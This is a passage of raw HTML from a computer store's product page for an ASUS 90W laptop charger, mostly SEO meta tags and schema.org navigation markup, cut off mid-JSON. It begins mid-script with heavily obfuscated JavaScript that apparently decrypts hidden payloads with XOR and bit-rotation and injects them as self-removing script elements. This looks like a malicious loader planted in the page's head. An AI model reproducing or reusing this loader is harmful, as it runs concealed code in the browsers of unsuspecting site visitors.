new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="description" content="ASUS ADP-90YD B 5.5mm*2.5mm 19V 4.74A 90 Watt Notebook Ac Adapter - Genuine OEM">
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/","name":"ASUS Power Adapter"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/","name":"ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x900.jpeg","width":"1200","height":"900","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x900.jpeg","width":"1200","height":"900","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x675.jpeg","width":"1200","height":"675","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-900x900.jpeg","width":"900","height":"900","caption":"ASUS"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x900.jpeg","width":"1200","height":"900","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x900.jpeg","width":"1200","height":"900","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x675.jpeg","width":"1200","height":"675","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-900x900.jpeg","width":"900","height":"